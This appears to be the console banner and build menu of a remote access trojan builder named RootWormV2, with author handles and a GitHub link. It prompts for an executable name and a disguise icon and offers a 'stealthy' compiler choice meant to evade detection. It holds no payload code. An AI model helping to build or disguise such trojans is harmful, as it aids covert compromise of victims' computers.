 RootWorm
[*] RootWormV2 RAT
[*] Authors | Eks1azy, Oqwe4O, Tusay1
[*] Github | https://github.com/Eks1azy
/
>> Enter the executable file name (.exe):
root@RootWormV2:~$ your_exe_name
>> Enter the icon file path (.ico):
root@RootWormV2:~$ your_path
>> Choose the compiler:
1. PyInstaller ( Faster, compatible, antivirus-friendly )
2. Nuitka ( Slower, less compatible, stealthy )
root@RootWormV2:~$ your_choice